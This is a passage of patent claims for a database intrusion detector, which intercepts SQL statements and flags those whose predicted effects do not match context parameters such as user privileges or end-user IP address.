2. The method according to claim 1, wherein the estimating of the correlation comprises determining if the predicted result should originate, under normal circumstances, from the at least one context parameter.

3. The method according to claim 1, wherein the estimating of the correlation comprises matching the predicted result and the at least one context parameter with a pre-defined criteria.

4. The method according to claim 1, wherein the predicted result comprises a predicted effect of the database statement on the database.

5. The method according to claim 1, wherein the intercepted database statement comprises a database statement intercepted in a memory of a database server.

6. The method according to claim 1, wherein the intercepted database statement comprises a database statement intercepted in a network channel.

7. The method according to claim 1, wherein the intercepted database statement comprises a Structured Query Language (SQL) statement.

8. The method according to claim 1, wherein the at least one context parameter comprises at least one privilege of a user of the database.

9. The method according to claim 8, wherein the user of the database comprises a user account designated to a database package.

10. The method according to claim 1, wherein the at least one context parameter comprises at least one parameter pertaining to an end-user of an application server associated with the database.

11. The method according to claim 10, wherein the at least one parameter pertaining to the end-user is selected from a group consisting of an Internet Protocol (IP) address, a network identifier, a username, a Uniform Resource Locator (URL), a Hypertext Transfer Protocol (HTTP) request method, a user-agent string, a screen resolution, a window size, a window location, a color depth, a network group, permissions, a domain and an operating system.

12. The method according to claim 1, further comprising preventing execution of the database statement, if the database statement is indicated as being associated with the unauthorized action.

13. The method according to claim 1, further comprising reporting the unauthorized action, if the database statement is indicated as being associated with the unauthorized action.

14. A non-transitory database intrusion detector, comprising:

- a computing device including an interception module adapted to intercept a database statement prior to its execution in a database;
- an interface module adapted to obtain at least one context parameter indicating an origin of said database statement; and
- control logic adapted to predict a result of said database statement and to estimate correlation between said at least one context parameter and said result, wherein lack of correlation indicates the database statement being associated with an intrusion to the database.

15. The database intrusion detector according to claim 14, wherein said database statement comprises a database statement intercepted by said interception module in a memory of a database server.

16. The database intrusion detector according to claim 14, wherein said database statement comprises a database statement intercepted by said interception module in a network channel.

17. The database intrusion detector according to claim 14, wherein said database statement comprises a Structured Query Language (SQL) statement.

18. The database intrusion detector according to claim 14, wherein said at least one context parameter comprises at least one privilege of a user of the database.

19. The database intrusion detector according to claim 18, wherein the user of the database comprises a user account designated to a database package.

20. The database intrusion detector according to claim 14, wherein said at least one context parameter comprises at least one parameter pertaining to an end-user of an application server associated with the database.

21. The database intrusion detector according to claim 20, wherein said at least one parameter pertaining to the end-user is selected from a group consisting of an Internet Protocol (IP) address, a network identifier, a username, a Uniform Resource Locator (URL), a Hypertext Transfer Protocol (HTTP) request method, a user-agent string, a screen resolution, a window size, a window location, a color depth, a network group, permissions, a domain and an operating system.

22. The database intrusion detector according to claim 14, wherein said result comprises a predicted effect of said database statement on the database.

23. The database intrusion detector according to claim 14, wherein said estimating of correlation comprises determining if said result should originate, under normal circumstances, from said at least one context parameter.

24. The database intrusion detector according to claim 14, wherein said estimating of correlation comprises matching said result and said at least one context parameter with a pre-defined criteria.

25. The database intrusion detector according to claim 14, wherein said control logic is further adapted to prevent execution of said database statement, if said database statement is indicated as being associated with the unauthorized action.

26. The database intrusion detector according to claim 14, wherein said control logic is further adapted to report the unauthorized action, if said database statement is indicated as being associated with the unauthorized action.

27. A computing system comprising:
a computing device configured to estimate correlation between a predicted result of an intercepted database statement and at least one context parameter indicating an origin of the database statement, and based on said correlation to determine that the database statement is associated with an unauthorized action.

28. The computing system of claim 27, wherein said computing device is to estimate said correlation by determining if said result should originate, under normal circumstances, from said at least one context parameter.

29. The computing system of claim 27, wherein said computing device is to estimate said correlation by matching said result and said at least one context parameter with a pre-defined criteria.

30. The computing system of claim 27, wherein the at least one context parameter comprises at least one privilege of a user of the database.

* * * * *